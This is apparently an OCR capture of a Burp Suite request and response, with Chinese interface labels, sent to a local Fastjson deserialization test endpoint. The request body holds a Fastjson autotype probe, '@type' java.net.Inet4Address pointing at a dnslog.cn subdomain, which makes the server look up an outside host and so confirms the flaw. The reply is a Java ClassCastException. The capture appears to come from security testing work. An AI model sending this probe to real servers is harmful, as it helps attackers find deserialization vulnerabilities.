 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /fastjson/deserialize/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile : ?0
5 sec-ch-ua-platform : "Windows"
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site : none
10 Sec-Fetch-Mode : navigate
11 Sec-Fetch-User : ?1
12 Sec-Fetch-Dest : document
13 Accept-Encoding : gzip, deflate
14 Accept-Language : zh-CN,zh;q=0.9
15 Cookie : JSESSIONID =A0D477ACA10F947C47FC8A9FCE2BF99C ; XSRF-TOKEN =
6f713742-d98f-4e53-b3bb-679a579bb63c ; remember-me =
YWRtaW46MTY4MDIzNDc2Mzg4MzpiNzgwNjcwODIwMzE1MWUxYTIxYzc3Y2U0NDlhNjFiNw
16 Connection : close
17 Content-Length : 66
18
19 {
"@type":"java.net.Inet4Address" ,
"val":"zf1yolo.54bkyw.dnslog.cn"
}
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200
2 Set-Cookie : XSRF-TOKEN =;Max-Age=0;path=/;HttpOnly
3 Set-Cookie : XSRF-TOKEN =d270e6f6-6245-4f52-bd05-f3ebbcd8112c ;
path=/;HttpOnly
4 Set-Cookie : JSESSIONID =0094E3D225DF2534177E4898BA462513 ;path=/;HttpOnly
5 X-Application-Context : application
6 X-Content-Type-Options : nosniff
7 X-XSS-Protection : 1; mode=block
8 Cache-Control : no-cache, no-store, max-age=0, must-revalidate
9 Pragma : no-cache
10 Expires : 0
11 X-Frame-Options : DENY
12 Content-Type : text/html;charset=UTF-8
13 Content-Length : 242
14 Date : Fri, 17 Mar 2023 04:53:03 GMT
15 Connection : close
16
17 java.lang.ClassCastException: class java.lang.String cannot be cast to
class com.alibaba.fastjson.JSONObject (java.lang.String is in module
java.base of loader 'bootstrap'; com.alibaba.fastjson.JSONObject is in
unnamed module of loader 'app')